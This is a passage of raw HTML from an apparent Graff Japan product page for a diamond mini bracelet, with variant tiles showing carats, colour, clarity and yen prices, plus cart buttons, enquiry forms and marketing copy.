            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Mini Bracelet"
            title="Laurence Graff Signature Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 780,000.00" data-value="780000.0">
                    <span class="js-filtered-product__price-val">&yen; 780,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGB487_RGB487_GB14974"
                    data-gnumber="null"
                    data-sscSkuId="1995937490653102082"
                    data-sscSpuId="1995937484883446017"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGB487_RGB487_GB13432">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGB487_RGB487_GB13432"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Mini Bracelet"
            title="Laurence Graff Signature Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 883,500.00" data-value="883500.0">
                    <span class="js-filtered-product__price-val">&yen; 883,500.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGB487_RGB487_GB13432"
                    data-gnumber="null"
                    data-sscSkuId="1995937442860714241"
                    data-sscSpuId="1995937436456012034"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGB487_RGB487_GB14302">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGB487_RGB487_GB14302"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Mini Bracelet"
            title="Laurence Graff Signature Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.58</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 900,000.00" data-value="900000.0">
                    <span class="js-filtered-product__price-val">&yen; 900,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGB487_RGB487_GB14302"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGB487_RGB467_GB24332">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGB487_RGB467_GB24332"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Mini Bracelet"
            title="Laurence Graff Signature Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 1,080,000.00" data-value="1080000.0">
                    <span class="js-filtered-product__price-val">&yen; 1,080,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGB487_RGB467_GB24332"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count b-advanced-filter__product-count--multiple"
                                data-single-result="0 Result"
                                data-multi-result="0 Results"
                                >
                                7 Results
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        Filter Options
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/OnlineEnquiry-Form?products=RGB487_RGB487&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/OnlineAppointment-Form?products=RGB487_RGB487&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:0120667687" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6140760343001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6140760343001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/6ecbf341-e19b-4794-83f9-4fb8252ed5ff/b621faa4-7eb9-4749-acc4-9da135f26fb5/90x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/6ecbf341-e19b-4794-83f9-4fb8252ed5ff/0bbd5bf0-9fdc-43e9-9193-a406ad5673ed/720x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6140760343001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_925_6140760343001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6140760343001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                A scintillating round solitaire diamond is showcased in a minimalist, faceted bezel setting in our Laurence Graff Signature mini bracelet. The epitome of everyday elegance, the faceted setting is a striking interpretation of the facets of a diamond - a stone that is synonymous with the House of Graff. Jewels in the Laurence Graff Signature collection range from sleek and stackable bangles to playful rings designed to whirl upon the finger. <br><br> Model wears an elegant Laurence Graff Setting round diamond bracelet showcasing a certified 0.50 carat round diamond.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">Round</div>
                                    <div class="b-stat-subtitle">Gemstone Cut</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-8122b0a760473c7bfe46d442b9">
                    
                        









    <style>
        .picture-8122b0a760473c7bfe46d442b9 .b-picture__el {
            position: relative;
        }

        .picture-8122b0a760473c7bfe46d442b9 .b-picture__el img {
            position: absolute;
        }

        .picture-8122b0a760473c7bfe46d442b9 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-8122b0a760473c7bfe46d442b9 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-8122b0a760473c7bfe46d442b9 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-8122b0a760473c7bfe46d442b9"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-8d0dbea2e373931416c61338b6" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Laurence_graff_Signature"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/EinsteinCarousel-Load"
		data-primary-product-id="RGR445ALL_RGR445ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-721ff492c001dce36f86ca5c39" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Laurence Graff Signature Diamond Mini Bracelet</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">&yen; 640,000.00</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Incl. consumption taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGB487_RGB487"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
